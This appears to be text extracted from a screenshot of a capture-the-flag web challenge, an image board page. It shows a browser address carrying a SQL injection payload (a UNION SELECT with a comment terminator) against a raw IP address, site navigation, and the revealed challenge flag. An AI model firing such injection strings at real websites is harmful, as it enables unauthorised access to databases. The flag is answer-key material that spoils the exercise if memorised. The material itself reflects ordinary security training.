 5CHAN IMG BOARD
188.40.18.89/?page=pic&id=9 union select * from pictures  where id=9 -- a
百度
访问最多
火狐官方站点
新手上路
常用网址
5 CHAN
Home
Login
Register
Search
© 5 CHAN IMG BOARD
flag
you have finally found meh ! good job :)
31c3_st0Pp_Us1nG_==_&&_St4rt_Us1Ng_===